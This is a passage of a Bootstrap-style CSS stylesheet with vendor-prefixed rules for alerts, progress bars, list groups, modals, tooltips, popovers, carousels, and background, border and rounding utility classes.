.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff;}
.alert-primary hr{border-top-color:#9fcdff;}
.alert-primary .alert-link{color:#002752;}
.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db;}
.alert-secondary hr{border-top-color:#c8cbcf;}
.alert-secondary .alert-link{color:#202326;}
.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb;}
.alert-success hr{border-top-color:#b1dfbb;}
.alert-success .alert-link{color:#0b2e13;}
.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb;}
.alert-info hr{border-top-color:#abdde5;}
.alert-info .alert-link{color:#062c33;}
.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba;}
.alert-warning hr{border-top-color:#ffe8a1;}
.alert-warning .alert-link{color:#533f03;}
.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb;}
.alert-danger hr{border-top-color:#f1b0b7;}
.alert-danger .alert-link{color:#491217;}
.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe;}
.alert-light hr{border-top-color:#ececf6;}
.alert-light .alert-link{color:#686868;}
.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca;}
.alert-dark hr{border-top-color:#b9bbbe;}
.alert-dark .alert-link{color:#040505;}
@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0;}
to{background-position:0 0;}
}
@-moz-keyframes progress-bar-stripes{from{background-position:1rem 0;}
to{background-position:0 0;}
}
@-o-keyframes progress-bar-stripes{from{background-position:1rem 0;}
to{background-position:0 0;}
}
@keyframes progress-bar-stripes{from{background-position:1rem 0;}
to{background-position:0 0;}
}
.progress{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;height:1rem;overflow:hidden;font-size:0.75rem;background-color:#e9ecef;-webkit-border-radius:0.25rem;-moz-border-radius:0.25rem;border-radius:0.25rem;}
.progress-bar{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;flex-direction:column;-ms-flex-pack:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;-webkit-transition:width 0.6s ease;-o-transition:width 0.6s ease;-moz-transition:width 0.6s ease;transition:width 0.6s ease;}
@media screen and (prefers-reduced-motion:reduce){.progress-bar{-webkit-transition:none;-o-transition:none;-moz-transition:none;transition:none;}
}
.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,
rgba(255, 255, 255, 0.15) 25%,
transparent 25%,
transparent 50%,
rgba(255, 255, 255, 0.15) 50%,
rgba(255, 255, 255, 0.15) 75%,
transparent 75%,
transparent);background-image:-moz-
oldlinear-gradient(45deg,
rgba(255, 255, 255, 0.15) 25%,
transparent 25%,
transparent 50%,
rgba(255, 255, 255, 0.15) 50%,
rgba(255, 255, 255, 0.15) 75%,
transparent 75%,
transparent);background-image:-o-linear-gradient(45deg,
rgba(255, 255, 255, 0.15) 25%,
transparent 25%,
transparent 50%,
rgba(255, 255, 255, 0.15) 50%,
rgba(255, 255, 255, 0.15) 75%,
transparent 75%,
transparent);background-image:linear-gradient(45deg,
rgba(255, 255, 255, 0.15) 25%,
transparent 25%,
transparent 50%,
rgba(255, 255, 255, 0.15) 50%,
rgba(255, 255, 255, 0.15) 75%,
transparent 75%,
transparent);-webkit-background-size:1rem 1rem;-moz-background-size:1rem 1rem;background-size:1rem 1rem;}
.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;-moz-animation:progress-bar-stripes 1s linear infinite;-o-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite;}
.media{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-ms-flex-align:start;-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;align-items:flex-start;}
.media-body{-ms-flex:1;-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;flex:1;}
.list-group{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;flex-direction:column;padding-left:0;margin-bottom:0;}
.list-group-item-action{width:100%;color:#495057;text-align:inherit;}
.list-group-item-action:focus,
.list-group-item-action:hover{color:#495057;text-decoration:none;background-color:#f8f9fa;}
.list-group-item-action:active{color:#212529;background-color:#e9ecef;}
.list-group-item{position:relative;display:block;padding:0.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0, 0, 0, 0.125);}
.list-group-item:first-child{-webkit-border-top-left-radius:0.25rem;-moz-border-radius-topleft:0.25rem;border-top-left-radius:0.25rem;-webkit-border-top-right-radius:0.25rem;-moz-border-radius-topright:0.25rem;border-top-right-radius:0.25rem;}
.list-group-item:last-child{margin-bottom:0;-webkit-border-bottom-right-radius:0.25rem;-moz-border-radius-bottomright:0.25rem;border-bottom-right-radius:0.25rem;-webkit-border-bottom-left-radius:0.25rem;-moz-border-radius-bottomleft:0.25rem;border-bottom-left-radius:0.25rem;}
.list-group-item:focus,
.list-group-item:hover{z-index:1;text-decoration:none;}
.list-group-item.disabled,
.list-group-item:disabled{color:#6c757d;background-color:#fff;}
.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff;}
.list-group-flush .list-group-item{border-right:0;border-left:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}
.list-group-flush:first-child .list-group-item:first-child{border-top:0;}
.list-group-flush:last-child .list-group-item:last-child{border-bottom:0;}
.list-group-item-primary{color:#004085;background-color:#b8daff;}
.list-group-item-primary.list-group-item-action:focus,
.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff;}
.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085;}
.list-group-item-secondary{color:#383d41;background-color:#d6d8db;}
.list-group-item-secondary.list-group-item-action:focus,
.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf;}
.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41;}
.list-group-item-success{color:#155724;background-color:#c3e6cb;}
.list-group-item-success.list-group-item-action:focus,
.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb;}
.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724;}
.list-group-item-info{color:#0c5460;background-color:#bee5eb;}
.list-group-item-info.list-group-item-action:focus,
.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5;}
.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460;}
.list-group-item-warning{color:#856404;background-color:#ffeeba;}
.list-group-item-warning.list-group-item-action:focus,
.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1;}
.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404;}
.list-group-item-danger{color:#721c24;background-color:#f5c6cb;}
.list-group-item-danger.list-group-item-action:focus,
.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7;}
.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24;}
.list-group-item-light{color:#818182;background-color:#fdfdfe;}
.list-group-item-light.list-group-item-action:focus,
.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6;}
.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182;}
.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca;}
.list-group-item-dark.list-group-item-action:focus,
.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe;}
.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21;}
.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:0.5;}
.close:not(:disabled):not(.disabled){cursor:pointer;}
.close:not(:disabled):not(.disabled):focus,
.close:not(:disabled):not(.disabled):hover{color:#000;text-decoration:none;opacity:0.75;}
button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none;}
.modal-open{overflow:hidden;}
.modal-open .modal{overflow-x:hidden;overflow-y:auto;}
.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0;}
.modal-dialog{position:relative;width:auto;margin:0.5rem;pointer-events:none;}
.modal.fade .modal-dialog{transition:-webkit-transform 0.3s ease-out;-webkit-transition:-webkit-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;-moz-transition:transform 0.3s ease-out, -moz-transform 0.3s ease-out;transition:transform 0.3s ease-out;transition:transform 0.3s ease-out, -webkit-transform 0.3s ease-out,
-moz-transform 0.3s ease-out, -o-transform 0.3s ease-out;transition:transform 0.3s ease-out, -webkit-transform 0.3s ease-out;-webkit-transform:translate(0, -25%);-moz-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%);}
@media screen and (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{-webkit-transition:none;-o-transition:none;-moz-transition:none;transition:none;}
}
.modal.show .modal-dialog{-webkit-transform:translate(0, 0);-moz-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0);}
.modal-dialog-centered{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;min-height:-webkit-calc(100% - (0.5rem * 2));min-height:-moz-calc(100% - (0.5rem * 2));min-height:calc(100% - (0.5rem * 2));}
.modal-dialog-centered::before{display:block;height:-webkit-calc(100vh - (0.5rem * 2));height:-moz-calc(100vh - (0.5rem * 2));height:calc(100vh - (0.5rem * 2));content:'';}
.modal-content{position:relative;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box;border:1px solid rgba(0, 0, 0, 0.2);-webkit-border-radius:0.3rem;-moz-border-radius:0.3rem;border-radius:0.3rem;outline:0;}
.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;}
.modal-backdrop.fade{opacity:0;}
.modal-backdrop.show{opacity:0.5;}
.modal-header{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-ms-flex-align:start;-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;align-items:flex-start;-ms-flex-pack:justify;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ecef;-webkit-border-top-left-radius:0.3rem;-moz-border-radius-topleft:0.3rem;border-top-left-radius:0.3rem;-webkit-border-top-right-radius:0.3rem;-moz-border-radius-topright:0.3rem;border-top-right-radius:0.3rem;}
.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto;}
.modal-title{margin-bottom:0;line-height:1.5;}
.modal-body{position:relative;-ms-flex:1 1 auto;-webkit-box-flex:1;-webkit-flex:1 1 auto;-moz-box-flex:1;flex:1 1 auto;padding:1rem;}
.modal-footer{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;-ms-flex-pack:end;-webkit-box-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;justify-content:flex-end;padding:1rem;border-top:1px solid #e9ecef;}
.modal-footer >:not(:first-child){margin-left:0.25rem;}
.modal-footer >:not(:last-child){margin-right:0.25rem;}
.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll;}
@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto;}
.modal-dialog-centered{min-height:-webkit-calc(100% - (1.75rem * 2));min-height:-moz-calc(100% - (1.75rem * 2));min-height:calc(100% - (1.75rem * 2));}
.modal-dialog-centered::before{height:-webkit-calc(100vh - (1.75rem * 2));height:-moz-calc(100vh - (1.75rem * 2));height:calc(100vh - (1.75rem * 2));}
.modal-sm{max-width:300px;}
}
@media (min-width:992px){.modal-lg{max-width:800px;}
}
.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,
'Helvetica Neue', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',
'Segoe UI Symbol', 'Noto Color Emoji';font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.875rem;word-wrap:break-word;opacity:0;}
.tooltip.show{opacity:0.9;}
.tooltip .arrow{position:absolute;display:block;width:0.8rem;height:0.4rem;}
.tooltip .arrow::before{position:absolute;content:'';border-color:transparent;border-style:solid;}
.bs-tooltip-auto[x-placement^='top'],
.bs-tooltip-top{padding:0.4rem 0;}
.bs-tooltip-auto[x-placement^='top'] .arrow,
.bs-tooltip-top .arrow{bottom:0;}
.bs-tooltip-auto[x-placement^='top'] .arrow::before,
.bs-tooltip-top .arrow::before{top:0;border-width:0.4rem 0.4rem 0;border-top-color:#000;}
.bs-tooltip-auto[x-placement^='right'],
.bs-tooltip-right{padding:0 0.4rem;}
.bs-tooltip-auto[x-placement^='right'] .arrow,
.bs-tooltip-right .arrow{left:0;width:0.4rem;height:0.8rem;}
.bs-tooltip-auto[x-placement^='right'] .arrow::before,
.bs-tooltip-right .arrow::before{right:0;border-width:0.4rem 0.4rem 0.4rem 0;border-right-color:#000;}
.bs-tooltip-auto[x-placement^='bottom'],
.bs-tooltip-bottom{padding:0.4rem 0;}
.bs-tooltip-auto[x-placement^='bottom'] .arrow,
.bs-tooltip-bottom .arrow{top:0;}
.bs-tooltip-auto[x-placement^='bottom'] .arrow::before,
.bs-tooltip-bottom .arrow::before{bottom:0;border-width:0 0.4rem 0.4rem;border-bottom-color:#000;}
.bs-tooltip-auto[x-placement^='left'],
.bs-tooltip-left{padding:0 0.4rem;}
.bs-tooltip-auto[x-placement^='left'] .arrow,
.bs-tooltip-left .arrow{right:0;width:0.4rem;height:0.8rem;}
.bs-tooltip-auto[x-placement^='left'] .arrow::before,
.bs-tooltip-left .arrow::before{left:0;border-width:0.4rem 0 0.4rem 0.4rem;border-left-color:#000;}
.tooltip-inner{max-width:200px;padding:0.25rem 0.5rem;color:#fff;text-align:center;background-color:#000;-webkit-border-radius:0.25rem;-moz-border-radius:0.25rem;border-radius:0.25rem;}
.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,
'Helvetica Neue', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',
'Segoe UI Symbol', 'Noto Color Emoji';font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.875rem;word-wrap:break-word;background-color:#fff;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box;border:1px solid rgba(0, 0, 0, 0.2);-webkit-border-radius:0.3rem;-moz-border-radius:0.3rem;border-radius:0.3rem;}
.popover .arrow{position:absolute;display:block;width:1rem;height:0.5rem;margin:0 0.3rem;}
.popover .arrow::after,
.popover .arrow::before{position:absolute;display:block;content:'';border-color:transparent;border-style:solid;}
.bs-popover-auto[x-placement^='top'],
.bs-popover-top{margin-bottom:0.5rem;}
.bs-popover-auto[x-placement^='top'] .arrow,
.bs-popover-top .arrow{bottom:-webkit-calc((0.5rem + 1px) * -1);bottom:-moz-calc((0.5rem + 1px) * -1);bottom:calc((0.5rem + 1px) * -1);}
.bs-popover-auto[x-placement^='top'] .arrow::after,
.bs-popover-auto[x-placement^='top'] .arrow::before,
.bs-popover-top .arrow::after,
.bs-popover-top .arrow::before{border-width:0.5rem 0.5rem 0;}
.bs-popover-auto[x-placement^='top'] .arrow::before,
.bs-popover-top .arrow::before{bottom:0;border-top-color:rgba(0, 0, 0, 0.25);}
.bs-popover-auto[x-placement^='top'] .arrow::after,
.bs-popover-top .arrow::after{bottom:1px;border-top-color:#fff;}
.bs-popover-auto[x-placement^='right'],
.bs-popover-right{margin-left:0.5rem;}
.bs-popover-auto[x-placement^='right'] .arrow,
.bs-popover-right .arrow{left:-webkit-calc((0.5rem + 1px) * -1);left:-moz-calc((0.5rem + 1px) * -1);left:calc((0.5rem + 1px) * -1);width:0.5rem;height:1rem;margin:0.3rem 0;}
.bs-popover-auto[x-placement^='right'] .arrow::after,
.bs-popover-auto[x-placement^='right'] .arrow::before,
.bs-popover-right .arrow::after,
.bs-popover-right .arrow::before{border-width:0.5rem 0.5rem 0.5rem 0;}
.bs-popover-auto[x-placement^='right'] .arrow::before,
.bs-popover-right .arrow::before{left:0;border-right-color:rgba(0, 0, 0, 0.25);}
.bs-popover-auto[x-placement^='right'] .arrow::after,
.bs-popover-right .arrow::after{left:1px;border-right-color:#fff;}
.bs-popover-auto[x-placement^='bottom'],
.bs-popover-bottom{margin-top:0.5rem;}
.bs-popover-auto[x-placement^='bottom'] .arrow,
.bs-popover-bottom .arrow{top:-webkit-calc((0.5rem + 1px) * -1);top:-moz-calc((0.5rem + 1px) * -1);top:calc((0.5rem + 1px) * -1);}
.bs-popover-auto[x-placement^='bottom'] .arrow::after,
.bs-popover-auto[x-placement^='bottom'] .arrow::before,
.bs-popover-bottom .arrow::after,
.bs-popover-bottom .arrow::before{border-width:0 0.5rem 0.5rem 0.5rem;}
.bs-popover-auto[x-placement^='bottom'] .arrow::before,
.bs-popover-bottom .arrow::before{top:0;border-bottom-color:rgba(0, 0, 0, 0.25);}
.bs-popover-auto[x-placement^='bottom'] .arrow::after,
.bs-popover-bottom .arrow::after{top:1px;border-bottom-color:#fff;}
.bs-popover-auto[x-placement^='bottom'] .popover-header::before,
.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-0.5rem;content:'';border-bottom:1px solid #f7f7f7;}
.bs-popover-auto[x-placement^='left'],
.bs-popover-left{margin-right:0.5rem;}
.bs-popover-auto[x-placement^='left'] .arrow,
.bs-popover-left .arrow{right:-webkit-calc((0.5rem + 1px) * -1);right:-moz-calc((0.5rem + 1px) * -1);right:calc((0.5rem + 1px) * -1);width:0.5rem;height:1rem;margin:0.3rem 0;}
.bs-popover-auto[x-placement^='left'] .arrow::after,
.bs-popover-auto[x-placement^='left'] .arrow::before,
.bs-popover-left .arrow::after,
.bs-popover-left .arrow::before{border-width:0.5rem 0 0.5rem 0.5rem;}
.bs-popover-auto[x-placement^='left'] .arrow::before,
.bs-popover-left .arrow::before{right:0;border-left-color:rgba(0, 0, 0, 0.25);}
.bs-popover-auto[x-placement^='left'] .arrow::after,
.bs-popover-left .arrow::after{right:1px;border-left-color:#fff;}
.popover-header{padding:0.5rem 0.75rem;margin-bottom:0;font-size:1rem;color:inherit;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-top-left-radius:-webkit-calc(0.3rem - 1px);-moz-border-radius-topleft:-moz-calc(0.3rem - 1px);border-top-left-radius:calc(0.3rem - 1px);-webkit-border-top-right-radius:-webkit-calc(0.3rem - 1px);-moz-border-radius-topright:-moz-calc(0.3rem - 1px);border-top-right-radius:calc(0.3rem - 1px);}
.popover-header:empty{display:none;}
.popover-body{padding:0.5rem 0.75rem;color:#212529;}
.carousel{position:relative;}
.carousel-inner{position:relative;width:100%;overflow:hidden;}
.carousel-item{position:relative;display:none;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;width:100%;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px;}
.carousel-item-next,
.carousel-item-prev,
.carousel-item.active{display:block;transition:-webkit-transform 0.6s ease;-webkit-transition:-webkit-transform 0.6s ease;-o-transition:-o-transform 0.6s ease;-moz-transition:transform 0.6s ease, -moz-transform 0.6s ease;transition:transform 0.6s ease;transition:transform 0.6s ease, -webkit-transform 0.6s ease,
-moz-transform 0.6s ease, -o-transform 0.6s ease;transition:transform 0.6s ease, -webkit-transform 0.6s ease;}
@media screen and (prefers-reduced-motion:reduce){.carousel-item-next,
.carousel-item-prev,
.carousel-item.active{-webkit-transition:none;-o-transition:none;-moz-transition:none;transition:none;}
}
.carousel-item-next,
.carousel-item-prev{position:absolute;top:0;}
.carousel-item-next.carousel-item-left,
.carousel-item-prev.carousel-item-right{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);}
@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.carousel-item-next.carousel-item-left,
.carousel-item-prev.carousel-item-right{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
}
.active.carousel-item-right,
.carousel-item-next{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);}
@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.active.carousel-item-right,
.carousel-item-next{-webkit-transform:translate3d(100%, 0, 0);-moz-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);}
}
.active.carousel-item-left,
.carousel-item-prev{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);}
@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.active.carousel-item-left,
.carousel-item-prev{-webkit-transform:translate3d(-100%, 0, 0);-moz-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);}
}
.carousel-fade .carousel-item{opacity:0;-webkit-transition-duration:0.6s;-moz-transition-duration:0.6s;-o-transition-duration:0.6s;transition-duration:0.6s;-webkit-transition-property:opacity;-o-transition-property:opacity;-moz-transition-property:opacity;transition-property:opacity;}
.carousel-fade .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-item-prev.carousel-item-right,
.carousel-fade .carousel-item.active{opacity:1;}
.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-right{opacity:0;}
.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-prev,
.carousel-fade .carousel-item-next,
.carousel-fade .carousel-item-prev,
.carousel-fade .carousel-item.active{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);}
@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-prev,
.carousel-fade .carousel-item-next,
.carousel-fade .carousel-item-prev,
.carousel-fade .carousel-item.active{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
}
.carousel-control-next,
.carousel-control-prev{position:absolute;top:0;bottom:0;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;-ms-flex-pack:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:0.5;}
.carousel-control-next:focus,
.carousel-control-next:hover,
.carousel-control-prev:focus,
.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:0.9;}
.carousel-control-prev{left:0;}
.carousel-control-next{right:0;}
.carousel-control-next-icon,
.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:transparent no-repeat center center;-webkit-background-size:100% 100%;-moz-background-size:100% 100%;background-size:100% 100%;}
.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E");}
.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E");}
.carousel-indicators{position:absolute;right:0;bottom:10px;left:0;z-index:15;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-ms-flex-pack:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none;}
.carousel-indicators li{position:relative;-ms-flex:0 1 auto;-webkit-box-flex:0;-webkit-flex:0 1 auto;-moz-box-flex:0;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:rgba(255, 255, 255, 0.5);}
.carousel-indicators li::before{position:absolute;top:-10px;left:0;display:inline-block;width:100%;height:10px;content:'';}
.carousel-indicators li::after{position:absolute;bottom:-10px;left:0;display:inline-block;width:100%;height:10px;content:'';}
.carousel-indicators .active{background-color:#fff;}
.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;}
.align-baseline{vertical-align:baseline !important;}
.align-top{vertical-align:top !important;}
.align-middle{vertical-align:middle !important;}
.align-bottom{vertical-align:bottom !important;}
.align-text-bottom{vertical-align:text-bottom !important;}
.align-text-top{vertical-align:text-top !important;}
.bg-primary{background-color:#007bff !important;}
a.bg-primary:focus,
a.bg-primary:hover,
button.bg-primary:focus,
button.bg-primary:hover{background-color:#0062cc !important;}
.bg-secondary{background-color:#6c757d !important;}
a.bg-secondary:focus,
a.bg-secondary:hover,
button.bg-secondary:focus,
button.bg-secondary:hover{background-color:#545b62 !important;}
.bg-success{background-color:#28a745 !important;}
a.bg-success:focus,
a.bg-success:hover,
button.bg-success:focus,
button.bg-success:hover{background-color:#1e7e34 !important;}
.bg-info{background-color:#17a2b8 !important;}
a.bg-info:focus,
a.bg-info:hover,
button.bg-info:focus,
button.bg-info:hover{background-color:#117a8b !important;}
.bg-warning{background-color:#ffc107 !important;}
a.bg-warning:focus,
a.bg-warning:hover,
button.bg-warning:focus,
button.bg-warning:hover{background-color:#d39e00 !important;}
.bg-danger{background-color:#dc3545 !important;}
a.bg-danger:focus,
a.bg-danger:hover,
button.bg-danger:focus,
button.bg-danger:hover{background-color:#bd2130 !important;}
.bg-light{background-color:#f8f9fa !important;}
a.bg-light:focus,
a.bg-light:hover,
button.bg-light:focus,
button.bg-light:hover{background-color:#dae0e5 !important;}
.bg-dark{background-color:#343a40 !important;}
a.bg-dark:focus,
a.bg-dark:hover,
button.bg-dark:focus,
button.bg-dark:hover{background-color:#1d2124 !important;}
.bg-white{background-color:#fff !important;}
.bg-transparent{background-color:transparent !important;}
.border{border:1px solid #dee2e6 !important;}
.border-top{border-top:1px solid #dee2e6 !important;}
.border-right{border-right:1px solid #dee2e6 !important;}
.border-bottom{border-bottom:1px solid #dee2e6 !important;}
.border-left{border-left:1px solid #dee2e6 !important;}
.border-0{border:0 !important;}
.border-top-0{border-top:0 !important;}
.border-right-0{border-right:0 !important;}
.border-bottom-0{border-bottom:0 !important;}
.border-left-0{border-left:0 !important;}
.border-primary{border-color:#007bff !important;}
.border-secondary{border-color:#6c757d !important;}
.border-success{border-color:#28a745 !important;}
.border-info{border-color:#17a2b8 !important;}
.border-warning{border-color:#ffc107 !important;}
.border-danger{border-color:#dc3545 !important;}
.border-light{border-color:#f8f9fa !important;}
.border-dark{border-color:#343a40 !important;}
.border-white{border-color:#fff !important;}
.rounded{-webkit-border-radius:0.25rem !important;-moz-border-radius:0.25rem !important;border-radius:0.25rem !important;}
.rounded-top{-webkit-border-top-left-radius:0.25rem !important;-moz-border-radius-topleft:0.25rem !important;border-top-left-radius:0.25rem !important;-webkit-border-top-right-radius:0.25rem !important;-moz-border-radius-topright:0.25rem !important;border-top-right-radius:0.25rem !important;}
.rounded-right{-webkit-border-top-right-radius:0.25rem !important;-moz-border-radius-topright:0.25rem !important;border-top-right-radius:0.25rem !important;-webkit-border-bottom-right-radius:0.25rem !important;-moz-border-radius-bottomright:0.25rem !important;border-bottom-right-radius:0.25rem !important;}
.rounded-bottom{-webkit-border-bottom-right-radius:0.25rem !important;-moz-border-radius-bottomright:0.25rem !important;border-bottom-right-radius:0.25rem !important;-webkit-border-bottom-left-radius:0.25rem !important;-moz-border-radius-bottomleft:0.25rem !important;border-bottom-left-radius:0.25rem !important;}
.rounded-left{-webkit-border-top-left-radius:0.25rem !important;-moz-border-radius-topleft:0.25rem !important;border-top-left-radius:0.25rem !important;-webkit-border-bottom-left-radius:0.25rem !important;-moz-border-radius-bottomleft:0.25rem !important;border-bottom-left-radius:0.25rem !important;}
